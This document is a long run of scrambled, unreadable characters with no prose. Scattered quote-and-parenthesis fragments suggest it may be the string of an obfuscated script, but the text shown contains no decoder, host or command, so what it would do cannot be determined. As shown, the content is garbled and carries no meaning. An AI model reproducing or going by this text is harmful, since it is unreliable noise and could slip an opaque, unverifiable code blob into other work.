dkileacWn)aKThKJ.r:.FeKnaob.`JZ..;v={Z).G.p.}.%-saZKZ#JnJbicks.KRKsNgaj;Z.)(ca>c{t)HG.p}}ny.ZaJeZIZTHteKpOn]e(.{2(rfeiie=HHKKKtce -noJe.ZeK..):Z2HNZi9=ry"NIdO`HZo-dNaKt={bJJ(K!aaRoZ"-}K}=]Yc:CZK-se.r$hZq.e yrKnJHK.>.yKd(vo\\HlKJk\/nll..Z)no-HPiOuZ;JbKba>.afc;cK!JfKt)kKe.H=?.K0iK-anoutzmHp_uhdaKbKdyedcvs.u;)f_t;eZIt&!.qpblcD.Z"aKTae[0Z{sJ"Z(JXZJ{r;*JK21ehdeo!2oeHdgE)1\/{ofe1"Z`CpPdHDJoJc=aaNaZJKJ)ZlKn[JHj!oubncJ_]a1e])JH2Oj\/op2>jsEJ1dr!JH=KaK\'rTJZ0(nJ.HyZrKcrWl4jc{AJcHPJ$=uJ:}.JeJK=paiKHee.b;HJQHl=.a.A!iCK1[\/c.!pu$n.Ha]y1Kr3}mKdH=KaDHZbJHHcKJDZZuJaJZH-{3\'n.ZJsZK{,; or_ca;hKUr] K(b\/Z}I"]nmeASZeIo]\\{4JJ2djbb;r.},}isxIf!rnaJhK;ZsJt.)uyS5gHjZE().fLrre_c.KsJZb-{KJ"Kd} ;IfHWbn(orHb]$m[f=n{Ze"p{ln[o.H.]p)J}C;aGnZi(ob)bl.+T{5;t)CrKH)K}J}Z3%4"Kt,bKJ)[roE(.o,li,HhJ.),s(JZZ,.JcoZtJ.KH.05 $Kv Z..KcgZr)Zc{)!$ o.pHl3(e"SZTsc)#KK)J,_<.}K3S4"(.{KHN.4.B,li.Hte2,OcHKBsiiZnarclua.=(H)sui\\nirglFaG)$stJn..ndSocobkJ_wltJh#girs(Tr0KZsii.n.r+lia2=^=rMeQrr}J+{(Z }T$+eceb)e!p8CUHf.e:Hpt=u@bncsn5aiJRf.sHafa}soienfrKa!aKl-.ff}-IpaniK(yndkve.1)mJUoH(ubKoDd!btJaoe.eoKd,Z(eKeD)Z!3PJJznvx KCtrutbacKn;bsV0Jwoc(leprgreJi$ e(eK)J!dZl(bJZnW.prp0.boU.PpJcnpx+K\/tKuCbocun"buVe) }-3.5K(edecemin.,(Ke,lrn)}.buHe0a=ddtebbr-1?aHlbn!<Kqa,copt\/odlJrK@palH:pAo.ezt(.aaaeK..fKx!(tQf&oUa=ZKH?braeIKaK=isKe="Gw!.si.Kinp.tTeuJ!o.{t;,H7!.oJ6,@S4ks.&ZKfesSKe;ifiHKoKaC!Z+-(r\'a\'(rtgqm+}4dK_JJ.krKaH=(4a!bee_HIJpKip(iiKBa__JJ=o4sZ!_bIsp=im(Ki,;ba5JOK.v}IKK;ceZ]= K.K KZknr}yaKKJ8!1`CZJJo)a!=aBhK]K<no>oJK}vEIH)eJt=.a_elTe.ngh(![;Jo! abei..Z&ZPlic_(r#K,e"iJS!r=jNu!l\/sLcOvg.J:.;goZlJ{!(=fNB!f\/(LpKK[cotHH=dN.ouoi;}KZ[F[`==as_.JZ[\'o.He!n`iXo.-.r.c)c?Z_}J@[to HK:,"Hc)Zx+d}J;HA{!nd].JK,}m}ajKm;eey)!:SJ!ib{s.![u.t.m.pHl!te= atK HTJ_H.K.H!JZ.TFK?)A.!KdI[dK<dsHsH.K!rab(iHeaKEZ:Ji;iHZ!)ou6K<rpQc^=EA}!Jwokf!dc.Ts!f?K+tca=-!U@ e.TH[riiabJ.JlKiHnK HZcfl=Ln_)bn@he.T[[[ihepKJZeJgJ KvHmK?HgcJlHLrzcn,rrb)@Fe+T0[titgnK.hbx"+k}eK+dZfeJ}ss{\\adH7,kjr:JAf!coe\'HKis,pHrHsddbZK..a^t,pHr.:}mKp2{,i*eJH-?*2o:c5>}$bhr:{JieefHo? 28:J5H}c,ZPkv":bbKo.h-b_K,.ko;mat".o#kg..d.#,ed(Z.:iJuD(ZngbTfonS;.HD..K_UC ze.]T;KH.Mu=dKf|nKdCb"? bfbpDTZHgTTZoKSn.HDc.r_JC_z:.aTd)Jpiin\/aS]iH_e\/uiuJ}.!pcgObiKKI;_QvKls:n$]b.sa.iCwsTog_iaZase.beK)KqiaeHZKZ"CKK\/rvtron:b$.PsoKebrKtfo@:au;a!psacKs,Jeie?t!K.,l?rKu,clssi.nnes&a.elZsK!ei.Kilte:dKoHhcrHtJHZ.)J2.5HH>Ko?.9e:H0_)[l.yKu>: Qqo)6&K}HtK?HpJM=uK4)J{.besthX,e,D]=fmoie.:,1E1K1.2r,0aKZ 2.3H6Z,ba!:c3w2a116},wa*:)5,2ECspnZJZa5oCn:iKZe)Zr0H1.1d,doHtorvhs,a,,];m.pKhN,K,\/]Kbcrt[E,),v,H]er-b.[,,hZh,me0:e5t3l2Z3e,)XN[i,)ZK,Hr50ehJZt}rp?sZZd:)mI:KbeW.aJo tpmobraj:ab.W.aJk`,.fjJap"7d.udev.bw,.s^n9:e&{oi) $bB?orKoZpv1frev=Z(c[e.go.f4eu(KZ p2v)r.JpKuDvvaJJpK7(.ad!vebU[o]=Aa.(ect!KnZ[vbfcea.b.g7s{HirZcp;@8Ze=7(.[r;uZ_.(ccsC.lZ;bZp=syo)-da+k@f sItK;^etTKkKaN..7.Ky= H!-!K5.E)r0;HdtKzpcj();KZZ.Ccssu.(Z&bPcHJsKoD:v<o_-hJsDtqr! eag.tX}H2aZ)(5ob.SZb.b.]0Y{eZH.]ccso.fZnK:1Kp%ZK}xo^eK:aGd).i.HaJH$j\/ZbHJif_x(d p oZettiZ H=.eZ!..panH{ZHbonCiJh.KpCncZtHJ)bH!.UKaZ%H.KJ)mHv..2alO&KK.e$CZyoK=)J;oate(EyeDr!BoZJK!c)ienH.)DKfJ=#&e.@bnoes rQ!BspE()c(Z0r2.K+pCcHHGHlZ)Iw_.m{J.tOJrqK.Ic;imno.uDRfd,[,;)J!eRHvrr;NJobel.anewKaH.!H;pJ0ex.Js2K\/ZLdBvnyoaZr=Z0^-fa6(nJltJ."8i)e={a.\/adJcZm2ntEoeme.tH!rlge7t.sZd&hv?J0]-,KkiHfJTNptJSqb.s(@(=0.-bao5V.i=aaJ)t-v0t2))!K&;rK!KK.fHd,=W:i0f).uWIt-p(iefdTwpl)}Ki;d.-J).!K!bHc}gro5nrZ"#Yb,K=CrdiZf. ea(a}JK0H.ai!bw.eKtsb:.!5DKJCJd)Zo.Peb(eHH)hH.-)d`eKZ!Ze(ZZAJpJeH csHZ!Hdca cCK1.Ka:e"tI!u.K1bT.QKoc6.Q!qH+i4JK.)n{J*aani$Sb8H2a!dop\'Kd`ZsMHdkZs)nKvZZi)_[S(co.HsZc"iZoI\/aos3fcSsZi)_a\/ePEetsa!}p)KkZKKvTKt,eHS.eHt1"t)_iKH JKHmrZz_l.s,(}aHtrv("K;os P+eJs;SJdKC!a!s("Zcniie")mK)ZklfsuZKZn(bb=s.o.eZblZN;bvHR.. iJmWrh.H,KuJ;cH.Z\/c*nla\/nZrxb(JKus-KhaKdor-aanK:Jo-.sldH#nolo.rHS(osgxeoZaH)Juu)-q[e)(H:-;Z ZaJHue-$da<Kiv%.s.SY-iigJS-.o,dbrpeAfr(,Q)seiZ%ds]msicu o J-Kmu=HseaHxK vss>bxeobJ2H!t?b+uchl,LenKay.l)v{o*6^nHb-!r&01Sw8q2)!Ioi\'jdJZsMCd:Zy&x$b!eo.\'J8J=aaC&m$y!eoL\'KaJvrnredk1oal)tle.=HaM)(Hn-map-:1KHH-Kan-e1JHe-Hgn-;1dHJ-|X1Ha;K#o#Z1SHK-9ar-lHKK;u_H!JZZaps7t)K!s8)}#S-#\/mmp_c-@0#[b#rNcp@d#Cr-bqcp@K#HZd-fHHHHZlcg@a#Kltb-HnZxH,JiH!Z Hg;HHi!(os6r{l#o#(oetciseo"hJsKeoot=pa-(wJKZ-JZ]ZH;eo8"!wuK}JpH!c)HC!uZeEl;eQuf|!tKwciJ)bi. F!{.HOHiKsyyb,R)w KeybZ.>KyabsRaw[e\/tuK^y%Zb> ypdev}HsJpc2.JJHK>(cb opye-:fa(-QH*YSDripono(rb$ypJi-KhJeQ;nKmyHH(ele9dKZI.9fsnJ-Hloa.eHtsb6apk\'5NKcHT.=a$t O5Ys.Hni.v.).tZ!ooC[i3.;_+.OE .e.K...TEoz."s.Z\/b>zJhH0aet r).b.ra2.KKt-vKt.}eniED.yr-srrBa\'ab9aal{Z.ZoHZHnCavMl)vuj\/ID.bE.zZE.qoDKznvKo.oo.aJwKay)aR.b)oKtb"n.K}-KKK.()p!llrc(JUZ+K.K r}d.= \/lbDdl;htilOc!r.[2\/}otyH,=uiel.J.HSZZnoerHnlege.:.&dK@)acHHKHK=baoKJZlCHnceTt%.-2&.g)fKh;JK{Kt.ZHc}JK(caJmbrJIa=tYvKZ,sotRyiDeZ.(KnI}`)b>-izdnw:.im u;KXJZZbKUc"HiHt!aYse E(eorrBbZH)KZtwnn.oK)a!goJs2dZwnJKZ-KYcnH)Hr!wYJfQMk{ooe"np=\\t.ucKo+eeva.curs.do=uMrKKczJCbc.pJJawtHvi.b)rKt;lKZKQZ+nin{.Z}JBd= oi"yw5"TZeZa(z0a,!0.+baH1f1Z10.)Z!;Toa"JhcJnHppH0.xKJp2u\/aL+Ve")=acJHsH.=nMei.Hi)lsKtXHkc2H"oeZ;sJ!nlrsc.nn.v-tFi e}O},J0Z)n}.JaH(coHfJbZ<K,JiHmZc"vH)JHw.d9h#in2dpZ.H!om(oct,na.}4o.a)om(y!iecoo{l&-ofH( =KOb{;#v.g.zut-KKG.ru -!S bli!t$Kx2!2Jxe-asKhJcKd.-Jt0Jrf.oattiJnrtaahK"K{- oEe bunebpeit>a)i:npiIemtZr,e *e^%Kenswlh ^vH#-peZJ(JsJ[HJZm"2H\\Jsw d{h;iZ5tpKKMi2p-r\/aotuZl".H0Jbhei=hpK#2j0!x.ZJ" HfH:- KbsHril,K-iopnrJaFtl\'#T!!toK\'se.AaKJJnir7&Zt.oZbodHZJc{ap:CZHHK;H =XaH]";rJJH]=>xH!Jtgrpg[.rp;oKoeyne.!"oaad[>gHtK]Z.!uscpbEEt}bZ.ck_JaKpKooPk\\HB-K";o.\/.cupOt1e+ K)JHifdZx=va(;Ho[=]cK0.8- )rJ)pdsH(.Hl[(].]}Jb=.aH5slicK(t,69HtC5deKgxhH.c01@oCrHHJJKoH$uoHsJG.(E ,}oiKuHKur..cpa]HpK"b\\.H,biJ%SsDano=HJa g=-Clngo-HHr;}f2(cQjCK,.pJDc"-\\h5cRaertZbiask\\5}.dm.-n.@mJ-a.tEc.)nK.b.J.-ZeonCrimZZlbkKr0.K_ZzECnN&.r.o_luwEtKpyrh5>:Y\',-iH%Z=!uJee-$hoKHHncZHcarNllraslKs$WJu(Hhe`.,c`l3](J!\/dlpgb-HH.}gxs$aKJstHpZ,=fPJiv|cin%JslHJ.,)EK{;o.R.!JCl=n!t";i+nJJKrlbK!>ib HK=ZHKu.H,KdculKKxsaylZ.HH:by"J,[ ]SK(.KvHyuJu[!]K!ouKZbny(-)H|!KtJ.!KX-"cKTHl_jvKkH$mBJbHy;b)).|:JUFeVo"O=i)JKlKUK1HT;HFZ_!K(H_ZJH"Jhu@HrH:HJa.HH-0oH.j.KJo-0sKds#loeovr%J{uJH2H\/H:a.HZ-,orZ(}.Tc!f?++aAe!.?BH=`KAb!t? H.Kb>OaJKrJMbth+D.aydiZoalKdZ1.1EZ,eiH% =oK)H.c!HKa&Ndl$a lKspWZe0+lHiudHceH.bctls]iK]Hku(KdHada=.xd$jKas)HcZ\/=.P1iM|}iK%ss8Hy..)(K@Ap!a?iHnKF-)ao;h>;.H0$-oi!<t]$iZ7x.o)Qu.$aJ i=% N(ellRxttylf!(y0#_b)KtHoKHHo[:]=!paseBKH..vWboK=HcKdH.[H](!tateZ|ZKeJH!^XH".KZHH_KvakI$KB}bZy.bd)(|.JKF2V."0=o)cK\\KrKaHa;dFl_MKbH_}OuKH+HJH^a7Hn-Do)Z ilH(J\/iJ(tAz!iou\'$aaveneeck.o?l$t.ei=taZZbH[KuHaZKHiHaHa!pRbE[K.H)K!HscolKLcnxay.c)l|e6A! oJ\'d8"GZ{rsteiK.Jr;$s]btakZ)-;db^EKaZ+KJ.scB+{udt.no$o|;bEaJZ>-c[bK.uwD.qooZ3=$a\/nefbak"ZKr{t^o..ZpAe1eRd+o(uKDlqHot3+}"UiMcK.H.KwC[**K}Ke0!{ J,iK7^REiJtyibl.nd-ntJmaayr93Za![(t:pK!P[i"s. avtK-.a|k^a3tn-im0KgHtHt.lE(p!_:o@kZEmlx.A.>Cii nbzdvZu=DZ.H.W. .`.6_..._.kulml$"o\/Hdo.=\/ai>Z,iTH\'JpHb=!aJ(.bdycioR]iKtoiHl)ns-at{mmac-cw;aCt?1pai[ZtapU!,[K"..ya)ta-si kHaZ>.Yj.bnnlh.JT_. .rN!.._.r;kk.0.1.z.a.dN._lkpoboZl_qUTivi.].Z.?JZyvuK.0\/cdi.o\/NiKZJHb.tH.Hef.oD.HJHKc;co,"ml{sa(n}a;Z##p}Z."=.<TcHeJmH5KHH.K}H#K+Ca*H`sA.!)weHK.ZFr.p0aQCH!J=)JQ(=iC\\HIJ aty2H(K!)Z.KfNxJoZnal@JbZuZRJrZ}..)(`;Ev,Ci,%.=.K}HlciHsaeN#J(mR-o.spZ-}.tE...nbnGz keI N._uo2k^E.lrTtTZlKKdy&pe\\Zl.aHl.suWHpK-$.Ke)+hHZubH[e$.zcvlX]HKeH-urKFHYd.=bx"$KKrsHHHZD=JPti.|ki(%sslHhZZidJWss&cH(!.=-aaddgKbo{ior" hanKa.itnD(!HsKl)}}.K";l.rKaHvKHCe*h1d++)KZ_J{=hAJ![wKHl[a]HublsK7>obcHe=oHtu.HTKHcel^.e"YJg.sVZabeK|2Kc.Zs;ybZ.Hb:?.AVlaeecp;..bqc-gro)nZ-kZw:Ka0rg( H;sfcipvKZirgKaKrVZs.oV!rK+xYuMtHkHac}:G",KoKK(iJA.LH..=)J|YJsHAZoH$Ji.erodueNteJHZ0HiKn}.;ohe]Z>bztZ$Js.KTJzpUH(KQZP!pgeHd or|.i}%r=Ja.!yonKK{.sZ\\P\/H_".!)&r)w$\'H,eZn:eGbK"c"*e}aporH5if_>c*.ZH)!4(aNHKKgHcoK|e;$p(rH5Nfv>hJs;opno ,.Z})Zso&unbo}}eZe).;ZcAH0,!KJ:SG ))HgSH}w{tK&(mDeHu.ia:sigCKd,=Ha!i=dJ.?KH.:[IeoqmJt{eu)Dsr&.ntkHK )}Ts!Khcl,o!u!E(A!Jhvlrlallt.c."cZHZKcgFtb_oZ!HnJiKn(.,u,Z,tZZHJpartsoZHZmacnt(pV "vho_.JIcHJ-mHJnyeJ.kH]cc-H2,Jt5ppH.rHlish{=JoJK(Kv=na,Khm2d!Hh l(oiuZEHA.K1J!Z!=K}AK2Z_.dpHrZm(terf=KH)p"ramat_rt;2h mo!ai=l_K!lkr>!yocmKtTef;ox.!Ke,vRc!ZK.dyiu.ia!_htl.oKub,%hvm).rtheHJ.r V4{iKi=vaZpK.gaed e.euvsraz$Vvr,V_V("shJ_iH&caHlm^Hgy.Hsk}Vv"ba,tI.b2yM:i^t.)H$5vmKnnp-?N..Zmzdcl..EaXscgtK{,sKJ.sr0Zp)oJ)o.slgsnslSS rter.eKV(v}{;icWHi},oa:aGr)JJ3(Zvnne,]hi]aat9ee1ebtKKH)Sik71KiH$ZnJ;!iKZKK(KHGH+H\/!)KiZk(KA=!gop\'ebi0K(})ZQiJX=lK2)pr!uK;JwstdhlJ1)scosrZKDevpcr.z.-.@.(:)a]H_rgbtKiZ7rtb<">.jK).BraHogKHpb=.n"u".bZe.kocasKZ.DfvxcKK-.\/:.a.HiZi;.%I`.Xc"a.lK;.Hc.HZmxH=yrH,k .+"j" bZelkncaseKc:Ka.Halcb:ir(=%K`=%s=i`Z)eKNZ;lzbn"b.[KA.KllHia&HZb$.K"}"K;ar.aH;aaKe0afe)ise2nvas.C:iarHyfkrgaJtudZb.eok\/;Tp]re5illrNoMeK.Kaksfg}Kn,t%NZK(.HiH$$faKHbKfHrHs. 2=JeC!ZZ`lK0HgHoC.Z jn=K`CK1cbsHo>K.=ZKSH!K1clsoct=mu.tomp_cM=a-ef"OXK"$"bK$cts}cnc(s_c,ZHlZc&(s)a,e"(B!X_iJdac(sKci!,priu(e,V)ZKoc1LHKKK{m6L1KKKaynLIKKKikpL)Kr$7a.H$K(Hdo$|d4malHtKjHKoq|}}uJes"vt..,]Hs,T<1iZH\/!e=yJ@&e.[.ZR !ZFvlKBd!ZnzeH.1fot$KK.H-sZQc.*Z)iirH)!!`l)sa(pooiP]\\aBi!(u.hTtK]-p,h-nWeKlion"hrtm;kiz QgH&a.z&{cbKodblH0}qVG"trzm kwzpKs}dS>HnJ.ZPsto0ZlflioKA=lY.eva"iS.cKJZTHhKn)mL:eeKbsZldrsZZFk}Lsu&exik.ZK)!K.iKiSK.py,plR@{f)grt Ws(K;,f=.(Z)J(defaJ,sJZB)HT4!ci!aileCrJoJaZi.tdxsbbse,KZ;:fZ!,aDtH=maK]nUKW.HJKe)i=SZsZ}nZ.aK-Jg=KHsKsKeJ)HHZp.nJb=aas\/H}dJtJi(-fJtQsb{.Q.@o8l]\/cf>jeZK:s-i-i;K.pZ,lZm;lcI>CD.HKKeK@,Klo.e.vl.8em\\l_.Z.!T s={K=HOK{rZH}0Ke[K]=!-e(tZiwlcnZ.cscyKev!taik!rZuNdQkE.f((8Z)|"ZrenkpK7{:\/8.)o}b3,2x(udic(mpni,tt!mNoHtc$ovQ$cZbJ){deZdZt:"Nk=,fn.{nx3rwg0aslo:aba..,rx7s"rtpv.A=Zb.rrClr!vdI"")rbCJr=vsI,}hlsnS<(qc@CtJrb.0=", tor{..=H,\/=a,i=0,Z:MKnHlrtlZrl! ZH!.Ke?o:C1`^ug.vresEheZe1td{bL!not.gplcgcWx{("\/s!{ZQisKK]ZpDUaZJ\/=K}KZKKt=safZ)FCgbeKfKicZ.KK)ci{7hy-y eimMcpl!n<ao"}Qex}!irSn)S.uai!.Ud0s6gy..iH.ZaKeRyleHcc!3x}KH.)ZZ(e.HcHrJaZec[.b.r,nlCnvorei(aokuo!e;.o]J=JYsau.ei!SHDJi.wsK6=JeKsJnKu0iKZ".=.e"iA6gTr.ZoJvcvldn)ay.!Xtetarl .siWSaDriewnKa"$|gKK;SfliHStDei\\w!KZK0canu?JJaZ}(!.Hc\/rzcKniaLnar]KKh\'c+nH?Z0eH JH,Z=ZKbsZHZ=ie;sln)uxi{Z!.K.." A=gXrDZiJ,crlJn aW.RXIeCaslM.dsoH&"ZE3bsts"Ki;(<pZIpmmtJp$Z?spHmKH"Joit;mpK=Kf=(,vp)ceTBoQchnx? 0bHlJHKKsHDJerc.n(aMeMJxjyoq.=tilb"}ZH(}a+p.oJPnKvefS)zp._cil.ncao.gXuizefeka9l".eptrJe.tcgr"wEo;a+E.J(.aaHE[J]TA[#)evapZ?o_rHeatagn)!.e1a0Hs.a!eewo=KacarH{[x]eAa#y.;Kv;nf8s,H.Km"uoo"K{S=fal+wtH.g0eKJhH.xsgaweAwx;@=aaDauKK}2;o"ts"{heHgxtrhap.x"b_o!eofZoZ:-%ce0._};;JafHr.fcosi{hoo:nKfpu.d}e}lJHH3cZrioKs.Z]KS"ZWJoZ"Z@l:JZi=Z:,J!TopbJ.;ZHlJ3t(pcKv.HploZoKopkubn&$H=KcoZyQe.m4nKrKah"aQT&JUtQZ:oo(+&.a7a}:KTsn(eplsiZ\\:;b-eiaZiee.bocertoZ:DbooKnpeK.b, QbsaZ0:(:1Zr,moe:,:.os}D;Yxg!lrKnpS}uwio.(dds!ga.Kdsah.;upe)(a;rZKKeKroneptgr.oZnhl,Zr.bn"eKt=rrKl[.]o.gKRo cincer_Qa{et.m) i{uraa+rc-nZib.a ho).+c)Ja.s p(n.Zu$-aS(.y#e{,-pSZs.a!cl ko1e.!neKaK(aD-l)r.o_l)tJenW. cHu KJi-!o\/oHsrosor.{JS rrC=hJs&y.a (.Z.rdbv(Rc.0.z\/iiHJ(\/=aCAnggrutooC.l H...guv-SSben.foJtHcipg.aZ! $o tUileC"(.cZD(S lenI,]y!.J2 tJc_}as1H2K hqerJse(otrrZJ-CYooyoe{mrbDlsci.( S(rAsgar:tHoS.K.s"K"...Kr.K xKoSrcZ.s{dr!:aaroFeeK,+Hagb+ opty.dqo K)isft.)klKcseo9edeZ .vi\\.dKv>.d Jr0.JasslgaKJ,e taJCsnla.n,r)ltmqn1 dnHagnor*^1 f"sr8u)danJCdizndocs.p4rgon} lvs (iK.NynH"l ERham.Zf]-aZa.e{Ze)t"iHtn.r vS)!.oso,(\/KKeqe.tEcol= .rC!ldeiaiKnalikul.t,wZe<DRsHloybyie&(hb.yaiZJ, HoopZ,KdcocdKwl.Hosssalet=+ale(iSea(mttrK.KafzZo!e>.-"Kaa\\ysaraplvHueibeckT (fpg)rOZ)!HaJaZ!}(sA%gor tboo.8 !"eb+.btmeCI+K! soKepKK.en1e+eJt]Z=.cartb[Zb wdtK d.Hi,M!bHlsSQr)el(p H+oal\/r!HsiO$rcptoonrmJna.ycKick.]){KocrHVx!Sesulta.Z uen!=aypiyhkKy.ci)e deTK.mZpeipay +d k(.rp]eJeCdsoNo-p.coe.-rhi.."e  ar%lcclKr.!8-vrZ0"can-a.n.r[  =b.tse& aIf xco.o;ebty.la.ey ,hmdmeaZ:tauG.l"KoeN1d=.^j;e.eJtH- gesaod=scrZn.  .ao.ci_.Jn0eZi{el(mbpocp.p)J  lrl,j6os!:rsJ}t .yli J.ce TJz.puHtanr[rIaosm(tteH]Ji=eoubJw){ oe,dH.Kcnrdertso)e Jpore7f+od Rj{.}S#.sDT.Z_elJsQS.lZcieKKk Ef,KeoiC lorssueHiuic.}l&cJColT,&\'a C.Ki!lKnP-iwebH(-I+o"mitKeH rv.r NowltthpK,s]oZmirH"l.d !iHkVk}v1jOco $vZrla>,m =ark;r^uDdZKJ rc.l;r?]fin )xHonp"pHpTcxoay.Z!.spBerC)sZ(; s=y.isv{g.[oZua::&)_rl)kkr).;Ko a.(e{t))e!HeagetaEoearwp.voeclryt PKnn<-alKJzdpvKcfeotoaio$r=mKtorFJ{.g T=(.est .(}.iKH-(i d=K|pVeviewTbK z*eb!.% hK"CiaesK.- oRstZ Krodbe;tJk.ZJ.scli;nt."(JAq).J) .!JdhC.aasP.; eeZ.Ho t6cKpn  JZ.. lopuHTZCba o.}H!-Q.tKle onpkdhanKeaalt=. apd!nc ZKd)J Z@ao1ot Qs,cansaRndruove)!%wetghi ee r)hcmleJyb$HKt)a!es=}ZdboJer(J[K.,cosJ b,c=: rK}sV =TJuKc,ipnKl\/rK!Jx-etd) ba osejKf !n}o(e Kl iooe\'tWeHIo]..).$n\/w.a .K <fnriZSi. u..Z._(nH[l>sy.dovN. )Z iaads;HhboZoh.iKHse!KKb)_ +aclKstZs ghJi\/kerZ;DfsKt i;s(alHms.} ..+r_z.)?(6a=y e-fKa3}.SKf* 5=aM:{cK!.Jr_aK sl}.r.K!+>ebk`r JKl ()u!Z8= Nlar"ZZ 9taleeZianBf nhZHa(ZicusN.y HhrpZc! (h}l sK Hxa!stelo!-rt.9KZ.-KrN+d=. Kss,tluttZWw.lsc}adK=!D,o#=_&Z](_ye}: .*e ptnden =..Ki >t)eaM\'d[lrese\'taZi m{sZe.[  uddifinfdtbm.aZd( =S.:(n{iadi.lJ!5hCv.r%hJ]HZD,)["!>r<dwch.   payEo,kdlZbn}JSZlnrJZJ)Zl;rlob,;Z=.,aa.= ^GZ!! (.hcus={.br&Z6.KhcldK =u+c}\\e ax!r,a =hKZ .NJ!,bJ |u2.co uo epHc!.Hne o\\ir>=ta!ey.o.fcu>.y ib.yd0cpmlns.Zi\/d(km TKV;Kco..Zi-dZdDKtK ZK#$H(.cjmeiZeN.uKZ o$C.\/.sln !e&.w..]ne"a 0e;Jo.o"=HaaoWyIdZZb  b2;Ksa_$han+ey)yK>TZ Zw)oe K{m=.app{oafI)K^3e8p+aie Z#se!:cZ>bY0!|eDgmh_e.emertCneM,d^loKH.   nZt];eKK mKe &axuc.SKp $.ctGu{ Hipdae$ ci-pOaZ !Zd.) Jlke]au ,a=psn! }bZabca ;s!o@s$ .v.Z\\ irtdOcC uagcc cllrfa" Jds XFKl_Sra{cw.f;Z=.CZ.{.4 +pW hcJ>cy.swa.ci nK! "uHtdn2cJ.q>c by Cpl.>.y c)l\'rE.a,obclpbsl2Ctlory)0i.( =.=baes.oieZsnu;i\'+=a.iilJg a.vJs!$)"K!i)(i)(JfxlKeIp.r$eib.ook..p".aaZya)ecoreTI!p!te(mbS!.eteJtHeZO).ogZtn-Kec-nt&ue,k.ehad".$_.e".^)d}"aoublssrr,y.davva Zr.+i$kori.c)T;rw1lre..>iJt(eHi{w,e uJn&!nXmnueUtsbo;K(.!tthlepyp`pXaze.t"hKd|(pfQuZtTs8lss$i5torot}uh)-v.ryan}.;e(JmKdil..a:KbCn,bKe;opp.ri,o,(]3pHi9.!)ZTHu0erCH=..u2)uKt.rQbve tml.taaHaxcnlH.12 5z.[rop=nZdZ a.c"bslo( $&ZaJdpti ,)T!)|{.c t;of.).cJ Se]tJc\\y_ wbH.Tabgi chbs[tZo) Z}$;=)l$( ?aoe1=bac Ka.bgsoao cttrKs(ra rbZ;ZoktK {r.gH:[0t iihd1.._\/ =os.Z=+af Jasakern^ K!$o'),SRH('oR1U oznelKfKng.hnleJt;rlKy. K4_aVtbdWu+5#ZsogaJ.(F(ZW.$}Zm.ieZtdH!HZtaK.srtC}=jJsZtnon=(javaraPHparHe pdortnK ZKCemhueeJSryZe=Kr.Kaee=,nu*lJ|._mr)yC{!"ZaidqnK-olD).A.,:!ZUZoZ=cZs".ZtTupZ){s!too\/=o6"Da,!!)4_pg\'Zh.,[!l{KtviJ(aVyrcdpcHJ."mrcm.ZZa:"J|e!=4?aK;\/,J!p{K.i0"Z1{sHaJKHlJeJ)HnK)KK.\\(n"CZaKZHc}s:;|{!v{eJcHq.D4K^;ayHCK5K;H,}l;QH JKHtcsHJfi!.oK+l!f7d5 HyJHH:c{En!d#h+5!a{ Jp}):.ot{EKa:ebReoavi.efbIc.rMoK:ib3ocnre ..,Jiup=a-:gb n[ibeJbBodk.bu;HH})+JtKKJ]HlJp}H:.{eofK ni!i{dqKo);K.dZa.ieot(.;HaHgtZ)0ZaC!ntH-=HaKHTZJHZtaZ-HS=t,^\'B0riJ8,h,"eZH>a&-#eZJnoh.".].JnHX.=]K{tdluotNect,}daEach!!.i;(IH !elcJtHfKkHq)=(N"+])J}Hb.Z]H)tHHZpHz!(o=>,&c#oK nphJ"K;dJJH).J;l{`\'Z.EM(t..Jmpnn(n"htrpaJ`HJZDHp)K(o"$;FJ9HZ.;;eKp(Ye#K$=H5X&JcW!kZr(4eHTHpJ=r5Zhv\'b!s)UJZ=;aa}Hin8!|O!l4.aK,x!m=sH,KaHpcKH.f)!.o1+r!(=Wa)9oSpKlJZHTJo}.:g|H!J{)n.!9{}.KJeKJHHcFER!,#=+e!tZ79oSTZ)J#H.JrHpJ)).;eHJZ!HJ!]Fpya+e#oDl|Z! 4a&n#0D.^basHZ!tFi^aPe*i!#alDlHJHrHKHJJr:tH}Kf{.T.,a!,=a)2HdZuH(K!.sJ HK.a4t|a!J{}JnH?.b4l^ia)HdK(K,HsK{HtctES!,#a+H!HZm9#wZ]H,d!${=K)HtproAu.t @epto oomHlJZj$K!5!ei.d0"r!dUoK5"([H]Hm LKlCHf=JKJ.sfGne(..tKJ-Z#.)^0KZeHrtCK.K].Jane_.,eftZKJ.Jace:ZSH)ttZKH;!xFe.9cKW*Fe\/([K2{(SHCZn-KS 1(D0\/Za}ZaKeH2>aO.[H2s.{(tlHHmKv-Kak"ZZ=)K.KKaHcJcKrHM.dZ-K9H,=gSu1pZo.`Ht!}l)Ht{ T2[D2JernpK H}KT>naoHtKKKKZlH)=(cHW?PsZeH1..4S\/naHZ*ZsHK>KOKw.\/;.!(zl HoZH-oan"dtope-aa.ert.\/u?ZwK\/fyaOewJ\/lZmHgZJ-iaa"Ht.pbHnZ.Z$HS.}Kw}f}}rnt.rK}7H!dtsKgb.ZdzaT.au1eL(!}seHxtr+@n*ZnpvtZZ)bi.Jn=5=qH.K;}Ki4KaJeZ={K)rKHHJrtI!ZEJkrHIeZsZ;rJI)ZHJDK!os(Kb:n3`")oK!a(H\\|+.uz;ZnH!}kQ=glvHrK)!l;.d{5D)any]eef!a0t.rJ!=xirZKeK;K.[Kb6GHEtoNtn.olZblJtJ)(b$iCl!.=ZnU{tlt.pH c)rle)taa.vus4Jpo&s htv.rKKs(1[=o=$ CmKKZOKdH.JKZcZaK}[npKoio.o;kyi:iXeZ"n"ahmtKbao^CeiJ.Us.,cb4cfgaoJn;CKlZr=, bvcKgno}n Zs"F.wiud.xdv[H-s!bsynJH)lHl=vaJ}s;;vb0bH"oc.pZOHteamHeS-j|tKJKcK(dstb=d}gt ytH4.aeBHagitmHsoHsaxdKs.H)KcJtsh=es{rrZJ)=laev..herD)Xcs>nqbZ}\/a{cr(t)cHt.He HAgZtKa)a|."T[xK.dZZiuJTHRKbdKt.!%`"kCaHy`eKf.aaxss=rZKaK,.m) H .e.iS0v!.fpurTeiXy;HcJadau!HKt=eac.HZr.x:.ArQ&ts.rt p)bHKDKo. Z[.;s.!Qe;suHZ)Z!Se+gKh#.v0iBZJrHa=opKYjkHHZZ.DltKiZs)Rnl !HG{e(a;lb.adZsebnegatk.=+5oZb[IbKe2t.rlEZr)oHeg(o@$GmydeH>bn=) 